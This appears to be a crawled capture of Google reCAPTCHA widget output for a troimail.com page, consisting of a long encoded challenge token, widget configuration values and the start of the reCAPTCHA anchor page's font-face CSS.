wrEHw6DDrMOGw7TDn8O/TcOzCXfDs00ywrfCmsKawpdbwr/Dm8OGw78kGRzDjcOZw7sywoRIwqHCmRR6w4cfwp/[base64]/w4HCqcO7w40xUDbDg3gvE3ARw5o4w5wDw7LCkXDDuTgdSwXCnMOBWVXDkTbDu8K3TQLCv8K7wrbChcO9fxpSKmwvJsKJw6QdHQfCrVRow6PDqG9tw48jwrrDr8OpIMO6w63DusKqGETCqcOmG8KJwrxZwq7Dh8KoBX7Dj10hwpvDrhUBFsKsYRwww7vDkcOcwo/DisKkWlzCnhEdKMOfI8K8ScOYw6xgFijDm8OTw7rDqcO5wpjCkMKtw4oACsKCw5PDn8OpYBDCusKLecOOw616wrzCo8KMwq5JDMO/WMK+woEowqvCrsKMYGLDpsKhw5LCvlAFwqg3ecKYwoJqdUnDiMK7MmZ9wpfCmXJnw6nDiEbCv0rDjjrDqHp8wovDn8OfwpnCmsO0w7geX8OFTsOrY8KnEHfCgsKxJDREw5LChjlnw7RAAzssY2kOw53DlcO0wpLDmcOowrVQw5lIeic3w5t/eR7DiMOZwo3DjMONw4rCrQfCrVlsw5/CrcOgXcOIeBbDvFXDmBHCiMKzWiYhS2XCpn3DjMK0wrxJdCMnwqPCkmc/NQXDtXTDhDYOWhLCrMO5WsOTbkhQwrVrFMKvw5Y0USAvScO0w4zCtsKdFVRLw6XDocKLNFASd8OAAMOTbQ/Ci3Qgwr3Ds8KYwpkhDQjDgMKDFcKRAFTCk3nCg8OubA19QiTDocKWwox7w58KJcKICcOjw6LCncKra2t3wpZTXsO0AMKPw5/CrktWEcKcwogxQAcdL8OTw6vCqlLDpsOAw4jDkcK1w63Cg8KkPsKYRRMKeVfDg8Kcw78LFsOGw4TCk2/Cu8Ogw5jCgsKiw7DDq8Kxw4vCgMK/[base64]/XXvCucOnUMKGdMKpw4bCs1TCng4dwphaw7gfwoDDmUwfNcKUwrPCknB/w75CFcOqwrfCvMOewrZXC8KIOQ52w7nDocKydcKaWMKCFsKXwpgOw4jDlV0Aw7ZqLDczw6/Dk8OUwpnClEZsZ8O8w47DrcK/RsOpPMOWHRwEw7tHw7LCi8K/w4XCgsKmPMOvwoJGwqQIQsO1wpzDlGpPecOuBcOpwohDGHbDnAzDllTDjGvDvcK7w692w5TDk8O5wqNZT2rCpzjDskZewosmLHzCnHLDoMKzw5J8W14/w5XDrsKyw4/Ci8OdTAUtwpk4woFBXDR8PsObUEfDtcK2w6jCg8Kpw4HDlcKAwqjDpi7CtsOmSTfCoydKPWNLw7zDk8OaLMObDcKvcTzDt8OIwogcdcO6JH1tdsK2T8KcSQHCgk7DvcODwpbDocO4UsOUwpvDj8KXw6/[base64]/w4HDl8K4QsOfw4rDvMKQwrjCr8KWwozDrcOpw4PDu8ObNUFre0Rdwo7CkQhLJsKaGMOONcKYwpVKwqvCviQiwoFRw55bwrwzfGguwosUSX5sA8OfDsKnDzA8w6vCrsOQw57DqTY7YsOUehTCs8OAV8K/fk/ChsO6wowXfsOtFMK3w7AGXcOVV8KVw4Esw41rwonDk8OqwrTClzbDkcKLw7ZvOMKRAsKFasKLHDrDkMOaFFZXellaw7xnwozDhcOlwo8cw5jClyErw63CmsONwojDisO+wqXCmsKrH8KdFMKvUkw/UsOUA8K0DsOyw7c3wr1OFi8wQcKBw5Y3UcOzw67DoMKOw7UoFA7Ck8OXJcOWwqTDtEfDmgkJwpFmwrlgwqtjKsOcRMKlw407RVLDsnfCpkfChMOlSj86Ry0/w7rDoV9HGcKDwp4EwrMXwo3DtV7DrcO3DcKXR8KKesKPwqALwr0tZU0jNHpbwp4rw7AZw40Yax3DrcOycMO6w55xwoPCmcKnw4PDqXkOwozCr8K/AMKIwrnCosKJJ17CuXvDmsKPwpHDscOJY8O0OC7Cg8O+wobCgyzDhsO6d0zDpsKORGc5w6UUw6fClHfCrGDCjcK6w4gjFEXDoVHDq8KGe8OeTcK0a8O2ShXDrWxHwqdZWsOiFCp6Zjp2worCgcK9SmvDhcOmw4jDnMOMBGQ1XT/[base64]/[base64]/DjnzDncKVbWjCiHXCn8KuVMKLwp/[base64]/Dp8KnwrQzwrjCusKsw5Yaw7RwwojDssOCwpzDhzrDuBrCmcOhKQHCi8OHKMOzwq/CmnDDpcKfwp1Da8O5w4wmDcOeVsKuwokYDcKJw63DjcO2VB3CnkrDkmYawpAIb3VhBhTDqF/CusOcAD1pw6ULw4Mqw57CuMOnw481W8Kjw55bwpIhwpvCh0nDu1/CusKWw6vDkVDDncKZwrbChHDCgMK2DcOlNwjCqGnClnfDr8KRMgFlw4jDvMOWwrIfdFZOw5DDvkfDkMOaYH7CkMKFw7fCsMOKw6jCs8O6wpY+wp3Cjn3Dgy3Cj1bDnsKgFjDCkcKoHMO6E8OlFVI2w6/DjEXCgxZLw7zCpMOAwrdpacKaHSZUKMKSw4NtwqLDh8OJQcKrJBomwqfDi1jCrVw6FmTDicOCwr88w7tswpvDn2/Cr8OBPMOuwqAma8OJKMKJwqPDoDAGZ8OGEkTDuT/DryppRMOKw6fCr0MsKsK2wpliEMKGTDrCtsKkFsKJUsK5JS7CiMKkHsKmR20reWvDnMKKHMKYwp1uFkZ1w60hQMKnw4fDjcOCK8KPwoZta13DimfCgBF9NcKmI8Oxw5vDoGHDhsKaDMKaKFrCpcKZKWIPahjCvTbCmsOCw4DDhQ/CiGlPw5NYfzVnLm11UcKfw6vDozfCojrDrMKcw4Mmwpptwr4fZsKdQ8ODw4lHIxA9Y2DDuns9QsOxwohBwpPCg8O+csKxwrXCm8KLwqfDg8O1PMKlwplNdMOlwqLCpcK/w6HDpMOPw40UMcOcWMOmw4LDrMKBw7cZw4/Dh8OlZUkkDQAFw6AqXiEgw4w1wqo5TU3DgcOww558w5JEVBTDgcOFUTfDnjkMwqjDmcK8cxHCvnlVwovCpsKUw7jDkcOWwrJWwoZUAXwPNMOgw7rDpQ/Cs35NXh3Dt8OqYcOawq7DusKGw5HCi8KYw6DCrAhhwqFWX8K3SMOpw6TChW47wq4iQsKJc8O9w4rDoMOywr9AAcKlwqQ5GsKIWydbw4jCrcONwqnDtigjDXdtS8KkwqDCuyRQw58cUsKswoNDWMKjw5XDgGJEwqVMwqs5wq4kwpXCgm3CpcKWOTXCjm/[base64]/DsDvDqn48UsO+wr3CqMO+w5Z/w6o4w63CuBbDng1zJ8Ogw5rCm8OTBklnTMK6wrtgwrbDgwjDvMKnEBoawoskw6pqScKwEQoabcK5S8Ohw6fDhgV2wp9LwpDDrGoAwqF/w63DvcKAXMKOw7PDoR1iw6kWODE7w5vCucKEw6XDiMKzcFbDqEPCssKBaippNXXClsKif8OAWSJ6ZjI1DiHDhcOQGiM/J3xNwovCognDmcKNw55jw6HCpHcmwpUywr1tVVLDpMOvEcOWwofCmcKeXcOjVsKuEgVoewM6Cj51wrTCok7Cv2cuJiPDkcKPBhzDlMKpY1HCji0+YsOURi3DqcKTwr/Dl2BNYMKyT8KpwoNRwofCncOdfBUvwqLClcOAwoABU3TCuMKAw5Bhw4vCocKTCsKfVn50wqLCvsKWw4ldwp/[base64]/CiMKww5zDtFI/w4rCu8OUfg0uwrxHM8K4P8KxRSnDicKwwpZuEkfDr8KUK8K+w50VwqnDti/CuhPDpgt+w689wp3CicO0woJKc2/DsMKew5TDoA5ZwrnDrcOOPsObw5DDvBLCkcOVw4vCssOmw7/DicKOwp3DsXvDqsOww69obh1lwpjCscKXw7XCiFVlIzfClCIfUMK/[base64]/w4o6BUjDv8KyFsKsL0pPw4khwrnClsKcw5PCp8K4w6ZCDsOnw7x8UsOXPl85YkXCgU7CoAPDgcKEwqLClMKfwo7CsiNBLsOdaQjDs8KOwpBxH0LDn1vDp3/DhsOJwoPDtsKpwq1QNHLCmgnCiXpiEsO6wqnDsQPCgmbCt1tSHMOtw6gXKDstDsKSw4QZw5jCkcKXw4NdwrnDlwQJwqHCuQnCjMKuwq9zTmfCpAvDtX3CvBjDi8OowoZdwpbDlWY/LMKCbxnDrAhsASrCvS/Dp8OEw53CtsKewpbDu1TCh1EfAsOgw4jCusKrUcK0w5oxwr/CocKGw7RfwpMrwrdULsO1w6x7MMOUw7Ihw4dlOMKZw4Rqwp/DtHMBw57DosOtUyjCrBBqaC/CnsOSPsObw6HCt8KbwqovXCzDn8O4w4DDisKHZ8K2clLDsUwWw7hkwoLDlMK0woTDpMKZUMKlw6Fwwpw8wojCo8O7ekRtXStbwo5pwoUCwrDCvsKzw5PDiV/DhW7DqsK3NADCicKVYMOKdcKVHsKfYynDk8ONwpd7wrjCtHBlNyjCgsKVw5gjDsKGanPDkCzDk1ohw4NlTTdFwq81YcORHXvCtBTCgsOmw7NDwqY4w6XCvVLDu8Kowr1YwqlVwqVCwqYuGi/CksK7wokSD8K+XcOMwqdXUiFMNwYpB8KMwrkWw7PDmkg+wp7Dm0o3JcKhL8KLScKCcsKdw5dRG8Oew7QDw4XDgyRLwqN/OMOvwqlsISIGwp87MjPDmWhdwoUlK8OTw5TCl8KWBHB9wpBTEzLCoAzCrsKrw5kNwpZjw5vDoHjCs8OtwpzDucOVZR4Nw5jCvl/CmcOEUyrDucO4PMK6w5jCgzTCjsO5DsOxO3rDuXRSwo3Dt8KPVcOywoXCtcOww7nDhDMJw6bCpzkWwqdyw7RIwobCgcOFLWjDgV5jXQ0jezVhbMOawpkBLcOzw6hGw4LDucKNPsOSwrt8O3YDw7deOxZGw4E4O8KQKwA1w7/DucOrwrUUeMOGZcK6w7fCo8Kbw7l7wprClcKUEcKgw7jDpWbCt3cVVcOLbBDCpXHDiGUeamDCmcKCwqoZw51XVcOdEQjChMOtw5jDl8ODQUrDi8Oywp5AwrZTFxlMJMO5PS45wrPChcOVXTNyaDpeD8Kza8O4WiHCkxl1dcKwIsODRkE/w77DncK/[base64]/[base64]/Cj1zDkcKDaHvDrMKSRmzDncKXaCN+U8O0FsK2w5LCh8K0w5DChmU8PA3Dn8O5wps5wrDCh2LDpMK2w6XDmcKuwrUYw5LDscKfWCDDllkADTrDhnJaw5cANnjDlQ7CicK2TT7DvMKKwqoYMCBFNsO7KsKUwozDlMKQwqnCvnYCTX/Cs8O/J8Kxw5J0YTjCocKGwrfDoAMaBw7DusOnAcKLwqjCuAd7wp9awqjCv8OpScOSw4DCpl/CkQwOw5PDgQ5vw4zDg8KtwpnCscK6AMO5wqLCm0bCh0TCh1dWw6jDvFbCrcK2Mng+QMOewprDtn1jHT3DhsO/DsKww7zDhXvDhMOaaMO4AU8WUsORRsKjeS0KHcOUc8Ksw4LCtsKKwq/CvhJew5oEw4PCl8Oye8KIDsKYO8O4NcOcY8Kdw7XDtU/Ctk3Dky08DcK3wp/Cm8O8wpnCuMK2WsOhw4DDmxI+dS3CunrDrSVlO8KWw5bDlyLDhHgSMsK2wodpwo41AXjCqQgEd8K5w57Cg8Oaw6NsTcKzP8K8w6xawo8Nwq/DrMK4wr8eSnrDosKVwrslw4cUFMOgesOjw6DDngw5S8O8B8Kyw57DrcOzbxlMw6PDgAzDpwzCjy91AEAyPkXCnMOwFVcWw5DCnh7CnT3CmcOlwozDm8KvLinDiSTDhzVFRyjCvhjDgwjDvMOrOhDDncKMw47DvmJbw45DwrzCqhzDhsK/NsOVwovDmcOgw7PDqQ1xwrzDqSVew7HCrcOCwqzCpkFywpHChl3ChsK/[base64]/[base64]/Cu0oTN8KNwrPCosO2wr5Iw6jDqMKwIsO+BF9bGsK+JSJJfl7CmMOCw78Iw6fCqxrDjcKIJMKiw5MPGcK+w4DCv8OBGwPDtx7Cq8Kwd8KTw6rCoFzDvypMXsKTMsKVwpzCthzDhsKcw5rCuMKHwoRVAB7DhsKbGlF4QcKZwp8rw6kUwp/CsXd8wpovw47CulUUDSM4XSPCsMOWVcOmYgoTwqI0VcOzw5UBTsOww6U/w7LDsCQJe8KZSXpUP8OqVkbCs2HCocK8YCDDmjofw6xYaglCw4/[base64]/[base64]/[base64]/Cg8OAw6DDjsONFMK5KsObw6HCuwPCjMKWwqxSTg5IwqHDmMKOUMOyJcKJNMK8w6saPEUyeyx6FFrDugfDpn/Ch8KJw6zCkDbChMKLYMKXV8KuMDoOw6kJFklYwoUww6nDkMOdw5xDEn/DiMONwpvCjmfDgsO2w6BtecOiwohID8OqXxPCn1Nsw7BzZGjDmAbDig/CoMOXbMKOG0HCuMOqwpfDkVB4wpjCkMOawpDDocOSccKWCml7FMKjw6NGBw/Cs13CnXLDvcO8L3sYwo5uVD1jUcKIwpvCtcO+RX3CjjAPeCcMFF/DmXQqNSXDunjDig89Mn/[base64]/CocOtw6TCnCjCisK/[base64]/CpsOfw5HCtyXDhsOvEQppTyNxw6jDmQvCk8KrasOQF8Ouw6XCkMOuDcKdw4nCgU7Di8OfbsOiLhXDsA1AwqRsw4VDYsOCwpvClB0OwopXHBBtwpzClXTDncKhW8Oww4fDgiQuSw7DhzsWc0XDoHJGw75/ZsKewoE0McKSwo9Iw6wYCsKSOcKHw4PCosKTwrQFA3XDrl3DiEk7UwELwp87w5fCncKfw6FuY8Oaw7fDryHDhT3ClUDDhsKWw5w9w7TDq8KcZMONUcOKwpIPwrhgLQnDgMKkwp3Dl8KwSH/Du8Ktwp/[base64]/CpsKpw68EUjFrw73DiMKuag5ywoLDqsKPccOdw4jDtn1UVULCv8OTfMO2w6/[base64]/UMKrKDTCqk/DgG1nfcKrw73DkMKNwrTDiS7Dt8Oiw7XDt0bCrBtow74pw4wmwqJpw6jDpMKnw5TDjsOswp04RgwXNHLCnsOmwrMXcsKkVmICw7Qgw6DDgcKuwow5w71xwp/Cs8OSw4fCqsOQw41+BFLDm0nCsC4Xw5Ydw4BPw4bDgBkJwrAAUsK5U8OewqnCrgpLWMO6P8O0wqhFw4VUw7IDw6bDo245wqN2Kx9FM8OZQcOdwofDsUcRWcOjP1RMADsLTBkZw6jDucOsw798wrRpSi85f8KHw5U1w5kiworClD15w5fDtFBAwr/CigY8CxcFcQd6ejBjw5cIesKrasKuDRTDgl/CosKKw6gPVzPDm3dqwrLCpcOTwpPDtcKVw4bDrMOTw6wgwq3CpinChMKrSsOGw5xIw5hHw61LAMOaaUDDuhdRw7/CrsO8FwfCpQQcw68kMMOCw4bDkGDCrsKEciTDpMKpXXzDmcOkMhbCt2PDn3oAS8Kpw6Ysw43DgC3DqcKXw7/Do8KKQcKHwq10wqPDhMOPwr52w5/CssKwQ8O/wpUyf8K8IyUlw7/DhcKrw6U3SEjDiUDCrgwlRDtcw6PCsMOOwrjCisKYe8KIw7/DlEQ1PsKew6pBwpLCosOpLVXCkcORw6vCvCUfwrTCtUp1wpowKcK6w4MOC8OcUsK+N8OTPsOowp/[base64]/[base64]/CjkcSw7MYUAzCj8KrQDFBBMKqw4Iww4XDjmfCrcKnw4p1w4DDlsOowpVjUMKDwoxnw4/DosOwaFfClDTDlMKywp5JViHCqcOIFzfDgcOpYMKCWidkasKCwoDDssKXEX3Dl8O+wr0sRUnDgsO2Ig3CmMOgVwrDmcK6wpFTwrPDoWDDtwF+w5s/P8Oywo9dw5xILsOYW0BSZ2sADcOoDGZCb8OAw4MlahPDoE/CgREJfSI8w5DDqcKtb8K+wqJoMMK6w7UwfRDDjBTCpWpew6pbw77CuQfCh8Kcw4vDoyvCjWfCoDMnAsOsV8KVwocobXDDpMKzCMKkw4DCmj8fwpLDgcKdYXFJwrcgVsKIw4V4w7jDgQ7DlF/DkHTDpSQxw4xAJyTCpmTDnMKUw5hLa2/CmcK/cDg+wpTDs8Kzw7fDkT5ea8K1wopQw4kdJsKUJcOWRMKHwo8dMsKcC8KvQ8OhwrHCisKURQ4NdTh4LAVxwqNNwpjDocKEQ8OyWg3DvcK3b3A/X8OHB8OTw5zCmMOEaAdZw4TCvhXDg1zCosOlwqbDqTBtw5AJEhLCimbDmMKswqQjIDY9AR3DhQfCqAXCgMKgXsKswpLClCgjwoLCqsKGTsKUNcKuwotOM8ODH2UePcOiwoYHCwxnI8ORwoBLU0tJw73CvGclw5/[base64]/DhirChsOwdRAJw4PDnsOOWcOjIsOmwrTDsUXCm0QLdx/Ck8OPwpnCoMKwFEXCjMO8wpLCqENVZmvCtsOESsKVC1LDj8OUL8OeMlrDqsODOsKDZxXCm8KhKcKAw48vw70HwqfCp8O3KcKhw5A9w59tcUnChMOcbcKDwrfCicOZwoBAwpfCgcO4WEcWwpvDpcOpwoFKw5/DscKBw4YBwqLCnFbDnl1NGBdhw5Eww7XCtUzChCTCsktjSXMHTMOFT8O7worChhvCsQ3CpsOIIlsEV8KtXTMZw68PCUxSw7ULwqzCkcKIw5vDvsKKDjMMw5/Dk8OKw71FVMKsMBfCqMOBw7ohwpEvajHDgMOmDTxGAibDjC7DnyYQw5pJwqoaOsOewqBDcMOHw7kNdcOXw6w1I1k6PBU4wq7CoRAcWVrDl3gGIcOWdCN8ekAXb0pjI8OTw4PDo8Kqw6h2w5kiT8KjJ8O4wqZewpnDo8OAKA4EQyTDj8Onw5xUTcO/wp3Cm0R/w6jDvznCpsKmDsKHw4x7BUEfLjhZwqkGJxTDl8KGesOgKcOcNcKIw7bDo8KbU1IMSQTCvMOJEmnDn3XCmFMhw7hADsOcwppfw4zChFVsw5rDoMKDwqhSBsKVwoPDgFrDssKlw75dBi1XwpvCi8O9w6DCtzkrCUIaKjDCosK3wqvCg8OFwpxPwqIKw7/[base64]/DvEDDicOLC8KTw4EWwqF3a8OHw6cuJcOlwoUGBhnDisK+GMOsw7/DjcOkwo7CiSzDqcOjw5wkGMOTTcKNaSrDmmnCrcK0J2bDtcKoAcKMJ1zDhMO1Jjkzwo7DiMKvD8KBDGDDoXzDj8Kkw4vCgkEyfXUBwpY+wqQ1w7jChAXDpcKYw6zCggMqMUAhwpUpVQIWRm/CmMOJHsOpGw9eNgDDoMK5IEfDt8KZf1DDh8OHfcOxwqwpwrgIcjbCvsOIwp/[base64]/CssOQPCDDiMO5wooQw4rDlCbCh8OHasO5woHDtMKZwrE1NsObIMOnw5nDpQvCqcOgw7/Dun7DhzoiZMOkA8K4BsK4w5oYwpbDvA4zPcK1w4/Cigx7N8OQwqHDjcOlDsKAw67DicOEw5hXZExXwos6BcK3w4bDp0Exwq3CjHLCsxjDo8KCw40JcMKHwp9Rdz5Ew4bCt2xhV0gsccKKG8OzaAvChF7DvHY5KAQPw47CpFM7D8OSLsOFcRzDpHBGDsK8wrApZMOgwqsiBMK/wrfCvWkMX3FEEjghKsKCw6rDkMKnR8Kow6RDw4HCpSHDhylQw4rDmnTCj8OHwr8ewq/Dt3vChU19woVjw7PDvgRzwod0w6HDigjClnIJcnscSHtVw4rCj8KIJcKBeSBTVMO4wofDi8ODw63CtMOuwqkuIz7DhDwFw70pR8OdwofDt0/[base64]/CpUp9wpUlJsK+w6EewovCs8ORw4HCohxlZMKHT8OSMi7CgSvDosOWwrllH8Kgw68bQcKDw4EfwoYEOsKyQzjDiBTCjcO/JhQ4wosrP3HDgSNNw57DjsOKHMKOH8OQGsKIwpHCn8ORwrkGw50ub1/DrmZbETgXw6Y9XcKwwp9VwrbDnj9ELMOfJHhjQsOpw5HDijxMw4tpElbDswnCmg3CrFjDncKfbcKZwrUmCGNmw5Bjw75IwptkQFDCo8OFHxDDnyEaCcKvw6PCpxNHVDXDt3rCm8KqwoZ+wo4OCQ96OcK3w4JTw51Ow4ZpayM/VMOnwpVkw6zDhsO6dMOQOXV8bMOXHh0+V2/DqsODIcOuH8OvUMKhw6LCksOPw5MYw6Uow43Ch3ddU2p5wrzDgsKlw6kSw5c2CmEFw5DDtEHDucOtelvCucO2w6zCvA/CtWPDqcK7KcOBcsKnQsKowrlQwolXNG/Cj8OTW8OLFCsIH8KBIMKOw4/[base64]/FxwcFl7DjQLCj8O3UD1Qw613LjTDu8Kuw4lTw404VMKtw64sw4PCtMO5w4IeE18mVRrCh8K6EhXCusKBw7XCvMK5w7EcOMKLXnJAUirDg8ONwpVIPXvCnMKfwoRFfyBhwpNuF0TDu1DDu2I3w7/DijzClsKDHsKFw7MzwpEMQmIoeDFlw4XDrBELw4vClQHCtwk6RSnCv8O2cBHCssOWG8OYwrwyw5rCui16w4MXw7lDw67CsMOedmPCgcKAw7/DgWnDmcOWw5XDl8KsXcKMw4nDuTszF8Oyw71VI0xLwqzDlD3DngkJFX7CkFPCmmhCFsOnNgQgwrEQw7NNwqvCqjXDsDTCuMOsZ3hORsOtewLDr38nd1MswqPCs8OsbTk+T8K7Y8Klw4Anw47DnMKFw6NcEjoOO39ZLsOnSsKbSsODPD/Dn2zDiHbCt1pRHysqwrFhOnnDqlpMH8KKwqkDcsKHw6JzwphJw7HCg8K/w7jDqznDmkzCtj8vw6xvwqPCucOgw43CjzIEwqLCrU3CusKEw54ww6bCpn/CjDBRf04qOS/CocKPwrMXwonDnhPDosOswqQdw4fDkMKCZsKBKcOJSjLCoQV/w7LCk8Ohw5LDoMO6B8KqFhs9w7BdLUTDlMO0wpxiw4bDpXDDvXTCl8OrU8OLw6Qsw7Z9SUjCiGHDiwJJakHCi3/DvsK5SB/Du2NRw7fCt8Ocw7zCrUtmw4FOCm/CuBVDw7bDr8OqBcOQTX0xG2HCmjnCk8OJw73DicOBwr/DkcO9wqpCw5LCksO/bB4TwrRlw6DCt1TDqsK7w5FgZMKww646JcKSw6JLw4QGfXrDu8KvXcOhdcKCwpHDjcO4woMoci4ow4LDikR5EXzDmsOKJU5CwpTDhsKnwpUbTsOLIVtdWcK+JMO5wrvCoMKKA8KGwqvCt8KxYcKiF8OAZiNsw4QNTxU/[base64]/DoCfCrcOZw5bCgnpUacOAw6fCtsOUYcOswoV8w5HDusOYGcKKRsKOwrHDpsO7ABEEwq4+eMK6JcO6wqrDgsK1RWV/ZMKifMO0w6QIwrbDh8KmGcKhMMK2WW3DqMKZwpl4S8KfHBRiHcOGw4hLwoEFLMOBOMOVwpt9w7AYw4fDicOBWCbDr8O3wrYVCx/[base64]/TFkcb8K4IcK7Y3/ClGPCp8Otfj/[base64]/CjcORccOkwozCucO7w6zCvMOZw70Hwrlww4rCvyEXRE0QH8OMwqcVw7Mbwokmwq/[base64]/DmMKAfcOnI8KkwqQnFWdSwrxPwoHCrMOjwpZqw6RsLlADJSHCkcKudsKhw5TCtsKqw6dzwo4hMcK4AFHCrcK9w77CicOBwpcbK8KaXjTCnsKJwpbDp3JcJMK7LSfCs1PDpsOCYkZjwoVATsOdwq/CqkUqNyFjwqjCqijDvMOUw6XCnwjDgsO3EAbDuyVow7RCw5HCrE3DpsKCwpHChsKQN0UmCsOWcX0ow6/DrsOjen42w6ITw6/[base64]/DuAxhw45qVMO4wqjDhUgPwrA+woDCrn/[base64]/[base64]/b8KiNcO0QGfCnSnDkjTCmMKNYDzCjMOvJknDucO6ScKGa8OFR8Oxwr7DiWjCu8Osw5Q8KsKMTMKOMWAEWcOcw7/CvcOjw7YBwpDCqiDCgMO2YxnDtcKZJG45wpfCmsKkwooxw4fCrGvCg8KNw6pWwqrDrsK5bsK0wowaRmojM1/DuMO6M8OdwrjCkFzDo8K0w7zCpMKbw7LCk3cSITDCmVbCm2wgLlFAw6gHVcKEMXV8w5nCqjXDqFLCrcKVLcKcwoUeesOxwo3CsGbDhjYuw47CvMKzWlgXwo7Cjh50ZcKEE2/ChcOTZcOAwpklwowTwpg3w73DszbDmMKgwrMgw5jCiMOvw5Fqf2rDhRzCgMKaw71tw7XDuH/[base64]/w6zChsOLwpcqYULDjX/Ds0VZwoNiAMKTw70nO8OmwrQvasKTRcODwqkLwrl+RgrDicKvAC/CqxjCozLClcOpAcO3wrAJwo/Cg08WEh52w7xjw7V9YsKuYRTDpRpEJk/[base64]/wpEcw49vw7lJw4jCtcOAYMK6wqPCkwlTw7kHwp7Coyc2wrtFw7XClcORPQrCuTxAPsOBwqRRw4pWw4HDsUXDmcKPw4A/SFh4w4U2w5V/wp9wL3QvwoPDlcKBC8OMw5vCu2FOwrAaQj5uw7fDj8K+wrNCw6LDgjIIw4vDrhF/[base64]/Cj1MpaS/CqD3Cl8KwQFQUw5ZAwqt+AcK0JF53woXDlMKFw5AXw5TDjGfDhcOsOA0CVDEzwo4+XsK/[base64]/DvRlRw4HDglIiZcK4woMZwpDCqwjCnBzDp8K6wodEKlQ3b8OVSD3CrcOQBwvDsMOaw4wTw64OB8Kyw7Z6XcOtThR5TsOiwovDs3VIw6XCgBvDhUjCrVXDqMOwwpZnwo/ChVjDuSJmwrMRwrPDqsO8wqI/ZlLDtcKpWD80Y1NVwqxMMm7CpsKmRMOCDXltw5FSwqN1ZsKOQ8OqwoTDlcKew43CvQV9e8OJEkbCpTldHVZawrhsGzMtW8KzbmFXEQV+YnoFUF91SsO9OgcGwqbDsHDDucOlw64Aw6XDmSzDp2RRJsKTw5/CkUUbDMK4O2nCnMOpwrcNw4vCjGoEwpDCp8O5w6zDucOsYMKbwojDn1BuF8OxwqNkwoM1wqBII3IXRWcSMsK5wr/Dq8K5E8Orwo3Cvm1cwrzCjkcWwpdPw6gww6ECYsO6cMOCwpEMKcOmwpwGbhNRwqcOOGdSw5ElI8K9woTDo1TCjsKDwrHCs2/CgT7CicK5YMONa8O1wqZhwpAjKcKkwqo/W8K8wrkCw4PDiB/Do2JSYAfDhi05H8KywqbCgA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,352],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cALKcrNTmaWlNaPPbZ/rGXLc9oZEzH5DjM/b203Dic8\\u003d\x22,0,0,null,1,1769210480052,0,0,[11,246,143,134],null,[24,100],\x22RC-uqSM1Fbcq6j9zA\x22,null,null,null,null,null,\x220dAFcWeA4KGo9oWZBn06Yzwnc2qT_hUpxsOi5KYrYd29BqzXVD5mj13F18Os-snUHSVBQ18164rvo6_iHgpGHBUUDkVcSAG2nYSA\x22,1769293280274]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=mwjgasnutw8m
body_size: 49443
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, 